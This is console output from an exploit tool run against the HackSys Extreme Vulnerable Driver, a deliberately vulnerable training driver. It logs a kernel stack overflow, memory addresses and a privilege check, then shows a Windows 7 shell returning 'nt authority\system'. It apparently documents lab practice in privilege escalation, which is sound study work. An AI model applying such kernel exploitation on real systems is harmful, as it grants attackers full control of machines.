 C:\Windows\System32\cmd.exe - HackSysEVDExploit.exe  -c cmd.exe -s
[+] Starting Stack Overflow Exploitation
[+] Creating The Exploit Thread
[+] Exploit Thread Handle: 0x50
[+] Getting Device Driver Handle
[+] Device Name: \\.\HackSysExtremeVulnerableDrive
[+] Device Handle: 0x54
[+] Setting Up Vulnerability Stage
[+] Allocating Memory For Buffer
[+] Memory Allocated: 0x003BE528
[+] Allocation Size: 0x824
[+] Preparing Buffer Memory Layout
[+] RET Value: 0x012F3870
[+] RET Address: 0x003BED48
[+] EoP Payload: 0x012F3870
[+] Triggering Kernel Stack Overflow
[+] Completed Stack Overflow Exploitation
[+] Checking Current Process Privileges
[+] Trying To Get Process ID Of: csrss.exe
[+] Process ID Of csrss.exe: 356
[+] Trying To Open csrss.exe With PROCESS_ALL_ACCESS
[+] Process Handle Of csrss.exe: 0x50
[+] Successfully Elevated Current Process Privileges
[+] Enjoy As SYSTEM [0.031]s
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\aichch\Desktop\hevd>whoami
nt authority\system
C:\Users\aichch\Desktop\hevd>